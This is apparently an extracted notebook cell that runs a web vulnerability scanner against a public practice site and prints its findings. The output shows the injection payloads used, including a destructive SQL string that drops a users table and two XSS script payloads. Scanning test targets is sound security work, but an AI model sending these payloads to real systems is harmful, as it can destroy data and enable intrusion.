 71 # Example Run
72 target = "http://testphp.vulnweb.com"
73 run_scanner(target)
74
[2] 21s 777ms
[!] Vulnerability Found: sql at http://testphp.vulnweb.com/search.php?test=query using
payload: '; DROP TABLE users --
[!] Vulnerability Found: xss at http://testphp.vulnweb.com/search.php?test=query using
payload: <script>alert('XSS')</script>
[!] Vulnerability Found: xss at http://testphp.vulnweb.com/search.php?test=query using
payload: <img src=x onerror=alert('xss')>